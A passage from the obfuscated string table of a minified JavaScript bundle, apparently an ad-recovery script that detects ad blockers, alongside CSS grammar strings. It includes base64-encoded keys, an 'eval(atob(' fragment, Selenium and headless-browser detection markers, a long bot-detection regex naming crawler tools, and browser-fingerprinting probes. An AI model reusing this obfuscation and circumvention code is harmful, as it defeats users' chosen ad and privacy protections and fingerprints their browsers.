","dvmin","last_bfa_at","scroll|fixed|local","visualViewport","aWQ=","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","acceptableAdsBait",".gamezop.com","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","replaceSync","[<age>? <gender> <integer>?]","Unknown at-rule descriptor","addModule","none|all|<dashed-ident>#","reject","frame","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","state","as_last_moved","apply","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","as_adblock","pagehide","Destroying blocked slots : ","<attachment>#","localStorage","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","leftComparison","<html></html>","get-computed-style","ghi","append","currentScript","android","auto|wrap|nowrap","atrule","9999","<'inset-block'>","<angle>|<percentage>","shouldPageviewOnUrlChange","denied","responseXML","result","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","EventTarget","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","nextElementSibling","inventory_name","abs( <calc-sum> )","SelectorList","__as_rej","tokenType","api.reurl.co.kr","<'border-bottom-right-radius'>","smsonline.cloud","trident","visit","scroll( [<axis>||<scroller>]? )","tokenStart","wrap|none","8452jkEXbC","functionBind","toArray","forceBraces","version","Matching for a tree with var() is not supported","scope","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","edg/","fixed","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<'min-width'>","match",", Expires in: ","setImmediate","applyRatio","_skipValidation","[auto? [none|<length>]]{1,2}","ADS_FRAME","acos( <calc-sum> )","WebKitMediaKeys","` for ","normal|spell-out||digits||[literal-punctuation|no-punctuation]","[diagonal-fractions|stacked-fractions]","flex","ADNXSMediation","inmobi","iframe message timeout: ","w = window.parent.parent;","naturalHeight","infinite|<number>","xyz|xyz-d50|xyz-d65","text/html","[recovery] __tcfapi addEventListener","normal|text|emoji|unicode","<mf-plain>|<mf-boolean>|<mf-range>","createItem","MatchOnce",'"<", ">", "=" or ")"',"normal|[light|dark|<custom-ident>]+&&only?","INVENTORY_FRAME","Must be between 0 and 63: ","jizsl_","safari","max-height","toJSON","idFilter","pointer-events","https://ad-delivery.net/px.gif?ch=2","navigator.appVersion is undefined","<'inset-block-end'>","data-sdk","MediaSettingsRange","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","server","after","webkitTemporaryStorage","data:","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","[left|right]||[top|bottom]","gpt_requested_time","c3ZtbQ==","/ivt/detect","WebGLRenderingContext is null","data-src","<string>|<custom-ident>+","endsWith","whatcardev.haymarket.com","auto|<color>","Multiplier","condition","interval","http://localhost","interstitial","ms, fetchElapsed: ","closest-side|closest-corner|farthest-side|farthest-corner|sides","_last","randomize","w = window.parent;","Inventory.insert","childElementCount","duration","browserEngineKind","<number-one-or-greater>","Number","gpt-anymind","cachedResultIsInAdIframe","navigator.mimeTypes is undefined","BatteryManager","insertList","http://","Token","setTargeting","onError","lookupOffsetNonSC","as_apply","delim-token","lvw","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","nearest|up|down|to-zero","at-keyword-token","display","detections","open","History","[Bot] bot detected, botKind=","dable","overflow","larger|smaller","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","_version","height","[<line-names>? <track-size>]+ <line-names>?","root","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","(prefers-color-scheme: light)","reinsert","onclick","label","padStart","<length> <length>?","forEachRight","/negotiate/v4/video?width=","coupang-dynamic","Node_baseURI","Failed to decode protect-url: url is empty","function","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<percentage>?&&<image>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","normal|reset|<number>|<percentage>","div#contents > span#ads","scanNumber","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","updateCursors","auto|none|<dashed-ident>|<scroll()>|<view()>","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","recovery_inventory_insert","cqmin","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","boolean-expr","<url>","rhino","relative","<'margin-top'>","GeneralEnclosed","AdShield API","<length>|<percentage>|auto","ACK_INVISIBLE","test","rule","port1","notificationPermissions","<hex-color>|<absolute-color-function>|<named-color>|transparent","shouldRemoveByUrl","{-token","recover_cmp_active","setInterval","replaceChild","pubkey","setSource","[data-uri]","<dashed-ident>","test/v1ew/failed","internet_explorer","<length-percentage>|closest-side|farthest-side","element-not-selector","Invalid reserved state: ","` is missed","<time>|<percentage>","https://report.error-report.com/modal?eventId=&error=","none|repeat( <length-percentage> )","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","skewY( [<angle>|<zero>] )","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","body > a > div > div > div","find","important","is_acceptable_ads_blocked","j-town.net","svh","recovery","normal|[<number> <integer>?]","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","flex-direction","normal|break-all|keep-all|break-word|auto-phrase","anonymous","getSlots","auto|<color>{2}","<color>&&<color-stop-angle>?","srcset","consumeNumber","<unknown>","setAttributeNS","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","article","adblock_fingerprint","string","getConfig","HTMLCanvasElement.getContext is not a function","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","navigator.plugins.length is undefined","https://securepubads.g.doubleclick.net/tag/js/gpt.js","alphaStr","findLast","border","region","ssmas"," result: ","eat","-1000px","fromSetString","text/javascript","<'text-wrap-mode'>||<'text-wrap-style'>","calc( <calc-sum> )","Position rule '","cssWideKeywordsSyntax","isSafari","728px","auto|from-font|<length>|<percentage>","pub_300x250","scanSpaces","isFailed","<feature-value-declaration>","eatDelim","uBO:"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<'margin-inline-end'>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<relative-real-selector>#","balance","break-walk","r script executed more than once","scroll","none|auto|<percentage>","[recoverTcfCMP] __tcfapi rescue","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Y29rcQ==","Window_fetch","/widgets.html","profile.recoverCMP","https://img-load.com","lines","cultureg","bot","setIsTcfNeeded","iframe message timeout","css","eventStatus","<color-stop-length>|<color-stop-angle>","eval(atob('","left","center|start|end|flex-start|flex-end","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","layer( <layer-name> )","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","class extends self.XMLHttpRequest","[<length-percentage>|top|center|bottom]#","getBoundingClientRect","closest","RunPerfTest","<'flex-shrink'>","defineSlot","document.querySelector","color( <colorspace-params> [/ [<alpha-value>|none]]? )","[restore-rejections] restoreDeferredRejections__nonadblock","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","hypot( <calc-sum># )","element-visible-selector","[none|<keyframes-name>]#","min","replaceState","eWJmcQ==","signalStatus","textContent","N/A","adingo","revert","normal|always","none|[weight||style||small-caps||position]","useractioncomplete","perspective( [<length [0,∞]>|none] )","[recovery] __tcfapi removeEventListener","<header","document.documentElement is undefined","HTMLStyleElement","index","event_sample_ratio","img_dggnaogcyx5g7dge2a9x2g7yda9d","<string>|<image>|<custom-ident>","isValidPosition"," or hex digit","getLocationFromList","api.ootoo.co.kr","<page-selector-list>","initLogMessageHandler","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","<noscript>","</p>","<complex-selector>#","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","auto|all|none","compact","computeSourceURL","   ","mozInnerScreenX","fill","setTimeout","frameStatus:failed","<svg-length>","cache_adblock_circumvent_score","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","AdShield API cmd.push","cache_isbot","<'flex-direction'>||<'flex-wrap'>","Integrity check failed: ","__marker","normal|break-word|anywhere","<an-plus-b>|even|odd","firstCharOffset","container","port","<'margin-bottom'>","7d518f02","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","reset","gpt-enliple","initial|inherit|unset|revert|revert-layer","_phantom","srcdoc","cdn-exchange.toastoven.net","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","single|multiple","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","matrix( <number>#{6} )","adlib","requestIdleCallback not exists","default|menu|tooltip|sheet|none","SyntaxReferenceError","Scheduler Terminated with unexpected non-error instance: ","contrast( [<number-percentage>] )","Keyword"," { visibility:visible; }","writeln","ident-token","svmin","bidder","tagName","isEncodedId","positionRule","scribd.com","undefined","source","( <style-condition> )|( <style-feature> )|<general-enclosed>","start|middle|end","\n  ","/cou/api_reco.php","ac-","insert","errorTrace signal unexpected behaviour","Date.now is not a number","<single-animation-composition>#","text","!term","<media-in-parens> [or <media-in-parens>]+","100%","<'align-items'> <'justify-items'>?","symplr","Identifier or asterisk is expected","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","error on contentWindow","toStringTag","content_area","<feature-type> '{' <feature-value-declaration-list> '}'","start prebid request bidsBackHandler for ","originalLine","expression","dataset","Hex digit or question mark is expected","String","monitoring","VENDOR","scrolling","Parse error: ","none|auto|textfield|menulist-button|<compat-auto>","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","nextSibling","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<number>|<dimension>|<ident>|<ratio>","AdShield API cmd","nodes","brave","<boolean-expr[","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","!boolean-group","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","none|path( <string> )","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","matchAll","explicit","max","isVisibleDocument","ing","<url>|<string>","Failed to load website due to adblock: ","selector( <complex-selector> )","MediaQuery"," used broken syntax definition ","Intl","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","':' [before|after|first-line|first-letter]","scheduler unhandled exception - ","1045216CdYInu","ms, heartbeat timeout to ","jump-start|jump-end|jump-none|jump-both|start|end","width-equal-or-greater-than","players","Value","/negotiate/script-set-value","--\x3e","stylesheet","webkitResolveLocalFileSystemURL","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","use","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","umogames.com","close-error-report","<'inset-inline'>","<'border-top-color'>","fxios/","default","__isPrebidOnly","spawn","encodeURI",") error","<blend-mode>#","stroke","as_inventories","querySelector","<style-condition>|<style-feature>","path( [<fill-rule> ,]? <string> )",".setPAAPIConfigForGPT","Heartbeat timeout.","gpt-clickio","Inventory.reinsert","repeat|stretch|round","object","evalLength","boolean","components","parseRulePrelude","self","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","output","appendScriptElementAsync","HTMLIFrameElement","wrapper","findAll","MSG_ACK_VISIBLE","$chrome_asyncScriptInfo","Bad syntax",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"http:","https://example.com/","none|<string>+","loaded","matchAtruleDescriptor","comma-token","rotateX( [<angle>|<zero>] )","upward","none|element|text","_mappings","auto|stable&&both-edges?","<composite-style>#","isCmpBlockedFinally","<type-selector>|<subclass-selector>","has","<single-animation-fill-mode>#","CSSStyleDeclaration.set/get/removeProperty","auto|never|always","command","cursor","negotiate v4 test failed: ","-apple-system|BlinkMacSystemFont","Integer is expected","butt|round|square","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","document"," cmp...","read-only|read-write|read-write-plaintext-only","linear|<cubic-bezier-timing-function>|<step-timing-function>","invalid protect-id prefix: ","<calc-value> ['*' <calc-value>|'/' <number>]*","/health-check","attributes","decodeId","loc","configIndex","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","log_version","transferSize"," undefined","https://t.html-load.com","responseText","upright|rotate-left|rotate-right","data-non-sharding","nearest-neighbor|bicubic","skipValidation","inventory","<'max-width'>","statusText","newsinlevels.com","none|manual|auto","pending","auto|<anchor-name>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","findIndex","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","url-path-equal","indexOf","delay","heightEval",'video/mp4; codecs="av01.0.02M.08"',"[<'outline-width'>||<'outline-style'>||<'outline-color'>]","], Elapsed: ","/cou/iframe","consumeUntilBalanceEnd","<integer>&&<symbol>","not","padding-box|content-box","loader","performance_gpt_ad_rendered","null","nextNonWsCode","auto|[over|under]&&[right|left]?","urlFilter","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Node_textContent","none|[<svg-length>+]#","lexer","getLocationRange","e|pi|infinity|-infinity|NaN","aria-label","phantomas","&height=","char must be length 1","player","getFirstListNode",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"numeric-only|allow-keywords","domain switch: no src attribute","get","20030107","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","position","ad_unit_path","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","selectorList","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","center|start|end|self-start|self-end|flex-start|flex-end","windowExternal","browserLanguage","import","evaluate","Parentheses","https://c.html-load.com","https://qa.ad-shield.io","auto||<ratio>","debug","flow|flow-root|table|flex|grid|ruby","add|subtract|intersect|exclude","<'flex-grow'>","DOMParser_parseFromString","reversed( <counter-name> )","<string> [<integer>|on|off]?","Unsupported version: ","isAbsolute","responseURL","luminance|alpha","<'border-top-left-radius'>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","trys","HTMLIFrameElement_contentWindow","mezzomedia","<'block-size'>","map","opacity( [<number-percentage>] )","connection","border-box|padding-box|content-box","row|row-reverse|column|column-reverse","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Object","removed","send","solid|double|dotted|dashed|wavy","visibility","ACK_VISIBLE","dvh","none|blink","div","?version=","border-box|content-box|margin-box|padding-box","shift","none|in-flow|all","<ident-token> : <declaration-value>? ['!' important]?","[auto|<length-percentage>]{1,4}","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","iframe","country","createDescriptor","navigator","url-path-not-equal","node","window.process is","atan( <calc-sum> )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","isElementVisibilityHidden","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","nullable","href","Blocked prebid request error for ","mimeTypesConsistent","POST","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","as_version","dispatchEvent","content-ad","Failed to get key from: ","start|center|end|baseline|stretch","script","af8d5326","skipped","https://report.ad-shield.cc/","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","__nightmare","auto|from-font|[under||[left|right]]","MSG_SYN","window.as_location","freemcserver.net","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","$cdc_asdjflasutopfhvcZLmcf","/iu3","head","fill|contain|cover|none|scale-down","Negotiate v4 completed in ","</head><body></body></html>","invert(","deg","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","v7.5.84","auto|<time>","originalColumn","Failed to detect bot:","_sourceRoot","AtKeyword","getVersion","__selenium_evaluate","auto|none|preserve-parent-color","redirected","bnh6bg==","addType_","window.parent.document.domain;","3182277cvCuwK","/inventory?host=","fundingchoices","https://report.error-report.com/modal?","Vertical line is expected","normal|allow-discrete","AV1 codec is not supported. Video negotiation will be suppressed.","normal|auto|<position>","isInAdIframe","image","encode","scale( [<number>|<percentage>]#{1,2} )","adshieldMaxRTT","a2Zwdg==","host","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )",", elapsed: ","slotRenderEnded","__gppLocator","doctype","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","&padding=","auto|<length-percentage>","<keyframe-selector># { <declaration-list> }","<page-margin-box-type> '{' <declaration-list> '}'","IntersectionObserverEntry","pageview","picrew.me","pseudo","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Failed to detect bot","syntaxStack","marker-end","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","originalHostname","reportToSentry","side_ad","BotdError","MessageEvent_data","Script","none|<single-transition-property>#","[<length-percentage>|auto]{1,2}|cover|contain","join","now","cmVzZXJ2ZWQx","blur( <length> )","3736665iKjRsc","sping","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","none|auto|[<string> <string>]+","run","port2","okNetworkStatusCodes","grad","getAtrule","https://ad-delivery.net/px.gif?ch=1","log","/negotiate/v4/iframe?passcode=","direction","webGL","copyScriptElement","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","$cdc_asdjflasutopfhvcZLmcfl_","Ratio","unknown","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","banner_ad","enliple","isUnregistered","async","json","em5iZw==","targeting"," used missed syntax definition ","setTargetingForGPTAsync","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","abTest","[[<integer>|infinite]{2}]#|auto","auto|none","structure","auto|loose|normal|strict|anywhere","reason","grayscale( <number-percentage> )","previousSibling","[recoverTcfCMP] __tcfloaded_cache","Notification","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","params","<font-weight-absolute>|bolder|lighter","sin( <calc-sum> )","fromCharCode","nextCharCode","skip","Function name must be `url`","[-token","<visual-box>||<length [0,∞]>","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Declaration","file","isEmpty","No element indexed by ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","consumeUntilExclamationMarkOrSemicolon","` should contain a prelude","consumeUntilLeftCurlyBracketOrSemicolon","<grid-line>","<outline-radius>","stopPropagation","uBlock Origin","scrollHeight","set","createContextualFragment","checkPropertyName","getTokenStart","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","https://","<'margin'>","none|[x|y|block|inline|both] [mandatory|proximity]?","getName","types","*[id]","getAdUnitPath","eatIdent","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","body","matrix3d( <number>#{16} )","catch","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","none|text|all|-moz-none","Failed to detect bot: botd timeout","alpha|luminance|match-source","unhandled exception - ","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","gpt-minutemedia","clearInterval","prod","Terminate - not apply","iframe ready deadline exceeded","<ident> ['.' <ident>]*","<'bottom'>","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<line-style>{1,4}","readSequence","exp( <calc-sum> )","filter:","khz","child","sign( <calc-sum> )","getAttribute","getServices","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Unknown at-rule","gpt-funke","circle( [<shape-radius>]? [at <position>]? )","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","updateAdInterestGroups","CSSStyleSheet","declarationList","parentNode","182046WcLrOo","<bg-size>#","Expected more digits in base 64 VLQ value.","Percentage","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","error on googletag.pubads()","<color>","<declaration-value>?","Google","ar-yahoo-v1","letemsvetemapplem.eu","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<'inline-size'>","hostname","none|left|right|both|inline-start|inline-end","content-box|border-box","[recoverTcfCMP] __tcfloaded_cache set","ops","normal|light|dark|<palette-identifier>","AtrulePrelude","rlh","<length>|<percentage>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","iframe load timeout-fetch error: ","<complex-real-selector>#","` for `visit` option (should be: ","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","-moz-calc(","text-ad-links","auto|isolate","b3V0cHV0","<'padding-left'>","job","adshield-native","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","checkStructure","[( <scope-start> )]? [to ( <scope-end> )]?","ins","aXJycg==","<percentage>|<length>|<number>","[pack|next]||[definite-first|ordered]","hasFocus","Terminate - IVT blocked","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","matches","YmphM3prZnZxbHRndTVzdzY3OG4=","Forward report url to engineers","analytics","<url>+","is_blocking_ads","<body","[first|last]? baseline","At-rule `@","translateZ( <length> )","parent","auto|normal|active|inactive|disabled","forEachToken","auto|start|end|center|baseline|stretch","filterNthElements","Function.prototype.bind is undefined","startsWith","languages","leave","[AdBlockDetector] Snippet adblock detected","decodeURI","<blend-mode>|plus-lighter","callback","normal|sub|super","marginheight","onreadystatechange","<'justify-self'>|anchor-center","auto|<animateable-feature>#","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","auto|never|always|<absolute-size>|<length>","<length>|auto","[recovery] __tcfapi tcString is empty in GDPR region. value: ","<'border-top-width'>","childNodes","bhg.com","removeChild","/negotiate/v4/fetch?passcode=","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","0d677ebc-1f69-4f65-bda7-2e402eb202d5","none|<image>","none|<url>","light-dark( <color> , <color> 